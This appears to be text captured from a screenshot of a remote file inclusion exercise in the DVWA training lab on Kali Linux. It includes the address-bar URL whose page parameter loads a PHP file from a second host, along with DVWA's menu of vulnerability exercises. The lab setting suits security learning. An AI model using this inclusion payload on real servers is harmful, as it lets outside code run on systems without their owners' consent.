 Vulnerability: File Inclusio
http://127.0.0.1/DVWA/vulne
127.0.0.1/DVWA/vulnerabilities/fi/?page=http://192.168.1.5:8000/safe.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
This is a safe remote file inclusion demo.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API